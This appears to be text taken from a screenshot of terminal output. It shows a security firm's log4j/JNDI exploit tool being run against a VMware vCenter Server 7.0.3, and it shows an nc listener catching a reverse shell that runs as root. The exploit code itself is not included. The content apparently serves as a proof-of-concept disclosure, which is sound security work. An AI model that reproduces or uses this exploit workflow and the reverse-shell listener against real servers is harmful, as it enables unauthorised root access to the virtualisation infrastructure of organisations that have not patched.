 ~/IdeaProjects/vCenterExploit » java -jar /home/nchatelain/IdeaProjects/vCenterExploit/target/vC
TNP IT Security - vCenter Server log4j remote root exploit
https://tnpitsecurity.com/ - @tnpitsecurity
Starting Server on port 1234
Triggering exploit in 1 second...
Triggering JDNI/
Exploit triggered.
Closing connection
2: nc -lvp 6543
~/IdeaProjects/vCenterExploit » nc -lvp 6543
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6543
Ncat: Listening on 0.0.0.0:6543
Ncat: Connection from 10.10.0.176.
Ncat: Connection from 10.10.0.176:50078.
id
uid=0(root) gid=0(root) groups=0(root)
vpxd -v
VMware VirtualCenter 7.0.3 build-18778458